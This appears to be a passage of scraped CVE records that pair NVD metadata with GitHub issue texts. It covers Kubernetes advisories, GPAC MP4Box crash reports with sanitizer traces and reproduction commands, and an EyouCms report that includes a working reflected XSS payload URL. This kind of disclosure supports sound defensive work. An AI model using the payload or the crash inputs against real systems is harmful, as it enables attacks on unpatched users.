"matchCriteriaId": "A049EC76-7250-484F-99AE-BBF05EA04225",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/kubernetes/kubernetes/issues/112513 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:C/C:L/I:L/A:L](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:C/C:L/I:L/A:L) (5.1, medium)
A security issue was discovered in kube-apiserver that allows an aggregated API server to redirect client traffic to any URL. This could lead to the client performing unexpected actions as well as forwarding the client's API server credentials to third parties.
This issue has been rated medium and assigned CVE-2022-3172
### Am I vulnerable?
All Kubernetes clusters with the following versions that are running aggregated API servers are impacted. To identify if you have aggregated API servers configured, run the following command:
```shell
kubectl get apiservices.apiregistration.k8s.io -o=jsonpath='{range .items[?(@.spec.service)]}{.metadata.name}{"\n"}{end}'
```
#### Affected Versions
- kube-apiserver v1.25.0
- kube-apiserver v1.24.0 - v1.24.4
- kube-apiserver v1.23.0 - v1.23.10
- kube-apiserver v1.22.0 - v1.22.13
- kube-apiserver <= v1.21.14
### How do I mitigate this vulnerability?
Aside from upgrading, no direct mitigation is available.
Aggregated API servers are a trusted part of the Kubernetes control plane, and configuring them is a privileged administrative operation. Ensure that only trusted cluster administrators are allowed to create or modify `APIService` configuration, and follow security best practices with any aggregated API servers that may be in use.
#### Fixed Versions
- kube-apiserver v1.25.1 - fixed by #112330
- kube-apiserver v1.24.5 - fixed by #112331
- kube-apiserver v1.23.11 - fixed by #112358
- kube-apiserver v1.22.14 - fixed by #112359
**Fix impact:** The fix blocks all 3XX responses from aggregated API servers by default. This may disrupt an aggregated API server that relies on redirects as part of its normal function. If all current and future aggregated API servers are considered trustworthy and redirect functionality is required, set the `--aggregator-reject-forwarding-redirect` Kubernetes API server flag to `false` to restore the previous behavior.
To upgrade, refer to the documentation: https://kubernetes.io/docs/tasks/administer-cluster/cluster-upgrade
### Detection
Kubernetes audit log events indicate the HTTP status code sent to the client via the `responseStatus.code` field. This can be used to detect if an aggregated API server is redirecting clients.
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
This vulnerability was reported by Nicolas Joly & Weinong Wang @weinong from Microsoft.
The issue was fixed and coordinated by Di Jin @jindijamie @enj @liggitt @lavalamp @deads2k and @puerco.
/area security
/kind bug
/committee security-response
/label official-cve-feed
/sig api-machinery
/area apiserver
/triage accepted | CVE-2022-3172: Aggregated API server can cause clients to be redirected (SSRF) | https://api.github.com/repos/kubernetes/kubernetes/issues/112513/comments | 4 | 2022-09-16T13:14:50Z | 2022-11-10T03:57:00Z | https://github.com/kubernetes/kubernetes/issues/112513 | 1,375,935,782 | 112,513 |
CVE-2023-46001 | 2023-11-07T22:15:11.473 | Buffer Overflow vulnerability in gpac MP4Box v.2.3-DEV-rev573-g201320819-master allows a local attacker to cause a denial of service via the gpac/src/isomedia/isom_read.c:2807:51 function in gf_isom_get_user_data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/gpac/gpac/commit/e79b0cf7e72404750630bc01340e999f3940dbc4"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/gpac/gpac/issues/2629"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev573-g201320819-master:*:*:*:*:*:*:*",
"matchCriteriaId": "63154633-0211-47E2-861B-3FB9BE27BA70",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2629 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"gpac",
"gpac"
] | # Version
```
root@4dd48d09e778:~/gpac/bin/gcc# ./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev573-g201320819-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Platform
```
root@4dd48d09e778:~/gpac/bin/gcc# uname -a
Linux 4dd48d09e778 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
```
# Poc
```
Pocgpac:https://github.com/S0ngJX/Poc/blob/main/Pocgpac
```
# Asan
```
root@4dd48d09e778:~/gpac/bin/gcc# ./MP4Box -dash 1000 -profile live -out session.mpd Pocgpac:@reframer:sap=1 Pocgpac
AddressSanitizer:DEADLYSIGNAL
=================================================================
==4066570==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7ffff5cc2ed0 bp 0x7ffffffeaf40 sp 0x7ffffffea6d8 T0)
==4066570==The signal is caused by a READ memory access.
==4066570==Hint: address points to the zero page.
#0 0x7ffff5cc2ed0 (/lib/x86_64-linux-gnu/libc.so.6+0x184ed0)
#1 0x441f94 in MemcmpInterceptorCommon(void*, int (*)(void const*, void const*, unsigned long), void const*, void const*, unsigned long) (/root/gpac/bin/gcc/MP4Box+0x441f94)
#2 0x44236a in bcmp (/root/gpac/bin/gcc/MP4Box+0x44236a)
#3 0x7ffff681ed6d in gf_isom_get_user_data /root/gpac/src/isomedia/isom_read.c:2807:51
#4 0x7ffff71e9acb in isor_declare_track /root/gpac/src/filters/isoffin_load.c:696:5
#5 0x7ffff71fb2f6 in isor_declare_objects /root/gpac/src/filters/isoffin_load.c:1728:3
#6 0x7ffff72023e7 in isoffin_setup /root/gpac/src/filters/isoffin_read.c:181:6
#7 0x7ffff71ffb66 in isoffin_configure_pid /root/gpac/src/filters/isoffin_read.c:477:9
#8 0x7ffff6f1abed in gf_filter_pid_configure /root/gpac/src/filter_core/filter_pid.c:876:6
#9 0x7ffff6f367b6 in gf_filter_pid_connect_task /root/gpac/src/filter_core/filter_pid.c:1230:3
#10 0x7ffff6f85478 in gf_fs_thread_proc /root/gpac/src/filter_core/filter_session.c:2105:3
#11 0x7ffff6f83fed in gf_fs_run /root/gpac/src/filter_core/filter_session.c:2405:3
#12 0x7ffff69bd98c in gf_dasher_process /root/gpac/src/media_tools/dash_segmenter.c:1236:6
#13 0x50dfc7 in do_dash /root/gpac/applications/mp4box/mp4box.c:4831:15
#14 0x50dfc7 in mp4box_main /root/gpac/applications/mp4box/mp4box.c:6245:7
#15 0x7ffff5b62082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
#16 0x42adad in _start (/root/gpac/bin/gcc/MP4Box+0x42adad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/lib/x86_64-linux-gnu/libc.so.6+0x184ed0)
==4066570==ABORTING
```
# Reproduce
```
./MP4Box -dash 1000 -profile live -out session.mpd Pocgpac:@reframer:sap=1 Pocgpac
```
# Credit
```
Song Jiaxuan (Huazhong University of Science and Technology)
Zeng Yunxiang (Huazhong University of Science and Technology)
```
| SEGV in gpac/src/isomedia/isom_read.c:2807:51 in gf_isom_get_user_data | https://api.github.com/repos/gpac/gpac/issues/2629/comments | 0 | 2023-10-10T04:03:18Z | 2023-10-11T10:57:17Z | https://github.com/gpac/gpac/issues/2629 | 1,934,290,908 | 2,629 |
CVE-2023-47384 | 2023-11-14T20:15:08.417 | MP4Box GPAC v2.3-DEV-rev617-g671976fcc-master was discovered to contain a memory leak in the function gf_isom_add_chapter at /isomedia/isom_write.c. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted MP4 file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2672"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev617-g671976fcc-master:*:*:*:*:*:*:*",
"matchCriteriaId": "F540C691-D615-4A9B-8DD6-69B8488E3BA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2672 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | 1、Version
./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev617-g671976fcc-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
2、ASAN Log
[Dasher] No template assigned, using $File$_dash$FS$$Number$
[IsoMedia] Failed to fetch initial sample 1 for track 1
[IsoMedia] Failed to fetch initial sample 1 for track 1
AddressSanitizer:DEADLYSIGNAL
=================================================================
==3416==ERROR: AddressSanitizer: SEGV on unknown address (pc 0x7f340d3b22bc bp 0x7fff33ecd7f0 sp 0x7fff33eccf78 T0)
==3416==The signal is caused by a READ memory access.
==3416==Hint: this fault was caused by a dereference of a high value address (see register values below). Dissassemble the provided pc to learn which register was used.
#0 0x7f340d3b22bc (/lib/x86_64-linux-gnu/libc.so.6+0x1b22bc)
#1 0x7f340f85b8ce in __interceptor_strdup ../../../../src/libsanitizer/asan/asan_interceptors.cpp:450
#2 0x7f340e473095 in gf_isom_add_chapter isomedia/isom_write.c:3182
#3 0x7f340ee901db in mp4_mux_setup_pid filters/mux_isom.c:3763
#4 0x7f340eb04d02 in gf_filter_pid_configure filter_core/filter_pid.c:876
#5 0x7f340eb09a3c in gf_filter_pid_connect_task filter_core/filter_pid.c:1230
#6 0x7f340eb4642f in gf_fs_thread_proc filter_core/filter_session.c:2105
#7 0x7f340eb4d74e in gf_fs_run filter_core/filter_session.c:2405
#8 0x7f340e5b8626 in gf_dasher_process media_tools/dash_segmenter.c:1236
#9 0x560c71d604d9 in do_dash /home/returnzero/gpac/applications/mp4box/mp4box.c:4831
#10 0x560c71d604d9 in mp4box_main /home/returnzero/gpac/applications/mp4box/mp4box.c:6245
#11 0x7f340d229d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#12 0x7f340d229e3f in __libc_start_main_impl ../csu/libc-start.c:392
#13 0x560c71cf6214 in _start (/home/returnzero/gpac/bin/gcc/MP4Box+0x4e214)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/lib/x86_64-linux-gnu/libc.so.6+0x1b22bc)
==3416==ABORTING
3、Reproduction
./MP4Box -dash 10000 $poc
4、poc
[crash65.zip](https://github.com/gpac/gpac/files/13225281/crash65.zip)
5、Impact
This vulnerability is capable of causing crashes, or lead to dos.
6、 Env
Linux returnzero-virtual-machine 6.2.0-36-generic #37~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Mon Oct 9 15:34:04 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
AFL++ 4.09a
7、Credit
ReturnZero
| Memory Leak in gf_isom_add_chapter isomedia/isom_write.c:3182 | https://api.github.com/repos/gpac/gpac/issues/2672/comments | 0 | 2023-11-01T09:16:33Z | 2023-12-04T10:07:48Z | https://github.com/gpac/gpac/issues/2672 | 1,971,994,862 | 2,672 |
CVE-2023-5528 | 2023-11-14T21:15:14.123 | A security issue was discovered in Kubernetes where a user that can create pods and persistent volumes on Windows nodes may be able to escalate to admin privileges on those nodes. Kubernetes clusters are only affected if they are using an in-tree storage plugin for Windows nodes. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/kubernetes/kubernetes/issues/121879"
},
{
"source": "[email protected]",
"tags": [
"Mailing List"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/SL_d4NR8pzA"
},
{
"source": "[email protected]",
"tags": [
"Mailing List"
],
"url": "https://lists.fedoraproject.org/archives/list/[email protected]/message/3JH444PWZBINXLLFV7XLIJIZJHSK6UEZ/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List"
],
"url": "https://lists.fedoraproject.org/archives/list/[email protected]/message/4XZIX727JIKF5RQW7RVVBLWXBCDIBJA7/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List"
],
"url": "https://lists.fedoraproject.org/archives/list/[email protected]/message/7MPGMITSZXUCAVO7Q75675SOLXC2XXU4/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20240119-0009/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "25FFBC6E-DCE9-4596-8ABE-AC6B6564AA40",
"versionEndExcluding": "1.25.16",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "28E3CB24-4305-4E08-AD34-D29AE795FA4A",
"versionEndExcluding": "1.26.11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.26.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "45E6B088-8FC7-476A-A661-A9402F857C4A",
"versionEndExcluding": "1.27.8",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.27.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8C9231AD-C3B9-4531-9052-0317AA506B0B",
"versionEndExcluding": "1.28.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.28.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:38:*:*:*:*:*:*:*",
"matchCriteriaId": "CC559B26-5DFC-4B7A-A27C-B77DE755DFF9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:39:*:*:*:*:*:*:*",
"matchCriteriaId": "B8EDB836-4E6A-4B71-B9B2-AA3E03E0F646",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/kubernetes/kubernetes/issues/121879 | [
"Issue Tracking",
"Patch"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H) - **HIGH** (7.2)
A security issue was discovered in Kubernetes where a user that can create pods and persistent volumes on Windows nodes may be able to escalate to admin privileges on those nodes. Kubernetes clusters are only affected if they are using an in-tree storage plugin for Windows nodes.
### Am I vulnerable?
Any kubernetes environment with Windows nodes is impacted. Run `kubectl get nodes -l kubernetes.io/os=windows` to see if any Windows nodes are in use.
#### Affected Versions
- kubelet >= v1.8.0 (including all later minor versions)
### How do I mitigate this vulnerability?
The provided patch fully mitigates the vulnerability.
Outside of applying the provided patch, there are no known mitigations to this vulnerability.
#### Fixed Versions
- kubelet master - fixed by #121881
- kubelet v1.28.4 - fixed by #121882
- kubelet v1.27.8 - fixed by #121883
- kubelet v1.26.11 - fixed by #121884
- kubelet v1.25.16 - fixed by #121885
To upgrade, refer to the documentation:
https://kubernetes.io/docs/tasks/administer-cluster/cluster-management/#upgrading-a-cluster
### Detection
Kubernetes audit logs can be used to detect if this vulnerability is being exploited. Persistent Volume create events with local path fields containing special characters are a strong indication of exploitation.
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
This vulnerability was reported by Tomer Peled [@tomerpeled92](https://github.com/tomerpeled92)
The issue was fixed and coordinated by the fix team:
James Sturtevant @jsturtevant
Mark Rossetti @marosset
Michelle Au @msau42
Jan Šafránek @jsafrane
Mo Khan @enj
Rita Zhang @ritazh
Micah Hausler @micahhausler
Sri Saran Balaji @SaranBalaji90
Craig Ingram @cji
and release managers:
Jeremy Rickard @jeremyrickard
Marko Mudrinić @xmudrii
/area security
/kind bug
/committee security-response
/label official-cve-feed
/sig windows
/sig storage
/area kubelet | CVE-2023-5528: Insufficient input sanitization in in-tree storage plugin leads to privilege escalation on Windows nodes | https://api.github.com/repos/kubernetes/kubernetes/issues/121879/comments | 1 | 2023-11-14T15:54:16Z | 2023-11-16T13:42:24Z | https://github.com/kubernetes/kubernetes/issues/121879 | 1,993,034,362 | 121,879 |
CVE-2023-41597 | 2023-11-15T06:15:27.893 | EyouCms v1.6.2 was discovered to contain a reflected cross-site scripting (XSS) vulnerability via the component /admin/twitter.php?active_t. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/emlog/emlog/issues/238"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.2:*:*:*:*:*:*:*",
"matchCriteriaId": "5B87F220-D05C-4885-8C0E-E5BD8D8DFB66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/emlog/emlog/issues/238 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"emlog",
"emlog"
] | EyouCms v1.6.2 存在反射型XSS漏洞,系twitter.php文件中active_t参数过滤不严。

攻击者构造恶意链接:
/admin/twitter.php?active_t=%22%3E%3Cscript%3Ealert(1)%3C/script%3E
登陆后的用户触发xss。

| EyouCms v1.6.2 存在反射型XSS漏洞 | https://api.github.com/repos/emlog/emlog/issues/238/comments | 2 | 2023-07-23T08:55:00Z | 2023-11-16T08:47:03Z | https://github.com/emlog/emlog/issues/238 | 1,817,047,912 | 238 |
CVE-2023-48011 | 2023-11-15T19:15:07.693 | GPAC v2.3-DEV-rev566-g50c2ab06f-master was discovered to contain a heap-use-after-free via the flush_ref_samples function at /gpac/src/isomedia/movie_fragments.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/gpac/gpac/commit/c70f49dda4946d6db6aa55588f6a756b76bd84ea"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gpac/gpac/issues/2611"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev566-g50c2ab06f-master:*:*:*:*:*:*:*",
"matchCriteriaId": "ECEFB340-26A2-43CD-A8DC-518262E4DC36",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2611 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"gpac",
"gpac"
] | # Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev566-g50c2ab06f-master
```
# Platform
```
$ uname -a
Linux user-GE40-2PC-Dragon-Eyes 6.2.0-33-generic #33~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Sep 7 10:33:52 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
```
# Asan
```
[33m[iso file] extra box maxr found in hinf, deleting
[0m[32m[iso file] Unknown box type traI in parent moov
[0m[33m[iso file] Box "stss" (start 9939) has 32 extra bytes
[0m[33m[iso file] extra box maxr found in hinf, deleting
[0m[33m[iso file] Track with no sample description box !
[0m[33m[IsoMedia] Track 4 type MPEG not natively handled
[0m[32m[Dasher] No template assigned, using $File$_dash$FS$$Number$
[0m[32m[iso file] Unknown box type traI in parent moov
[0m[33m[MP4Mux] muxing unknown codec ID Codec Not Supported, using generic sample entry with 4CC "MPEG"
[0m[31m[IsoMedia] File truncated, aborting read for track 1
[0m[37mDashing P1 AS#1.1(V) done (1 segs)
[0m[31m[MP4Mux] Failed to add sample DTS 0 from O7 - prev DTS 18446744073709551615: Out Of Memory
[0m=================================================================
==836900==ERROR: AddressSanitizer: heap-use-after-free on address 0x60b000001d88 at pc 0x7f57c0120bf1 bp 0x7ffeac405a70 sp 0x7ffeac405a68
READ of size 8 at 0x60b000001d88 thread T0
#0 0x7f57c0120bf0 in flush_ref_samples /home/user/fuzzing_gpac/gpac/src/isomedia/movie_fragments.c:936:37
#1 0x7f57c0128df2 in gf_isom_close_segment /home/user/fuzzing_gpac/gpac/src/isomedia/movie_fragments.c:2331:4
#2 0x7f57c0cfd198 in mp4_mux_process_fragmented /home/user/fuzzing_gpac/gpac/src/filters/mux_isom.c:6734:8
#3 0x7f57c0cf46f3 in mp4_mux_process /home/user/fuzzing_gpac/gpac/src/filters/mux_isom.c:7273:14
#4 0x7f57c09afa33 in gf_filter_process_task /home/user/fuzzing_gpac/gpac/src/filter_core/filter.c:2971:7
#5 0x7f57c097d47b in gf_fs_thread_proc /home/user/fuzzing_gpac/gpac/src/filter_core/filter_session.c:2105:3
#6 0x7f57c097b5cf in gf_fs_run /home/user/fuzzing_gpac/gpac/src/filter_core/filter_session.c:2405:3
#7 0x7f57c022ac6a in gf_dasher_process /home/user/fuzzing_gpac/gpac/src/media_tools/dash_segmenter.c:1236:6
#8 0x55ff536546dc in do_dash /home/user/fuzzing_gpac/gpac/applications/mp4box/mp4box.c:4831:15
#9 0x55ff53645b6e in mp4box_main /home/user/fuzzing_gpac/gpac/applications/mp4box/mp4box.c:6245:7
#10 0x7f57bf229d8f in __libc_start_call_main csu/../sysdeps/nptl/libc_start_call_main.h:58:16
#11 0x7f57bf229e3f in __libc_start_main csu/../csu/libc-start.c:392:3
#12 0x55ff5356ddd4 in _start (/home/user/fuzzing_gpac/gpac/bin/gcc/MP4Box+0x82dd4) (BuildId: 53333ca7bff59dd9a3d1b2821e7c5f3a9aac76b9)
0x60b000001d88 is located 104 bytes inside of 112-byte region [0x60b000001d20,0x60b000001d90)
freed by thread T0 here:
#0 0x55ff535f0972 in free (/home/user/fuzzing_gpac/gpac/bin/gcc/MP4Box+0x105972) (BuildId: 53333ca7bff59dd9a3d1b2821e7c5f3a9aac76b9)
#1 0x7f57c001e6f5 in gf_isom_box_del /home/user/fuzzing_gpac/gpac/src/isomedia/box_funcs.c:2005:3
previously allocated by thread T0 here:
#0 0x55ff535f0c1e in malloc (/home/user/fuzzing_gpac/gpac/bin/gcc/MP4Box+0x105c1e) (BuildId: 53333ca7bff59dd9a3d1b2821e7c5f3a9aac76b9)
#1 0x7f57bff95c5a in trun_box_new /home/user/fuzzing_gpac/gpac/src/isomedia/box_code_base.c:7805:2
#2 0x7f57c0026335 in gf_isom_box_new /home/user/fuzzing_gpac/gpac/src/isomedia/box_funcs.c:1896:9
#3 0x7f57c0026335 in gf_isom_box_new_parent /home/user/fuzzing_gpac/gpac/src/isomedia/box_funcs.c:2351:14
#4 0x7f57c0d06f05 in mp4_mux_process_sample /home/user/fuzzing_gpac/gpac/src/filters/mux_isom.c:4915:9
#5 0x7f57c0cf85a4 in mp4_mux_process_fragmented /home/user/fuzzing_gpac/gpac/src/filters/mux_isom.c:6653:8
#6 0x7f57c0cf46f3 in mp4_mux_process /home/user/fuzzing_gpac/gpac/src/filters/mux_isom.c:7273:14
#7 0x7f57c09afa33 in gf_filter_process_task /home/user/fuzzing_gpac/gpac/src/filter_core/filter.c:2971:7
SUMMARY: AddressSanitizer: heap-use-after-free /home/user/fuzzing_gpac/gpac/src/isomedia/movie_fragments.c:936:37 in flush_ref_samples
Shadow bytes around the buggy address:
0x0c167fff8360: fa fa 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c167fff8370: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c167fff8380: 00 00 00 00 05 fa fa fa fa fa fa fa fa fa 00 00
0x0c167fff8390: 00 00 00 00 00 00 00 00 00 00 00 00 fa fa fa fa
0x0c167fff83a0: fa fa fa fa fd fd fd fd fd fd fd fd fd fd fd fd
=>0x0c167fff83b0: fd[fd]fa fa fa fa fa fa fa fa fd fd fd fd fd fd
0x0c167fff83c0: fd fd fd fd fd fd fd fa fa fa fa fa fa fa fa fa
0x0c167fff83d0: fd fd fd fd fd fd fd fd fd fd fd fd fd fa fa fa
0x0c167fff83e0: fa fa fa fa fa fa fd fd fd fd fd fd fd fd fd fd
0x0c167fff83f0: fd fd fd fd fa fa fa fa fa fa fa fa fd fd fd fd
0x0c167fff8400: fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
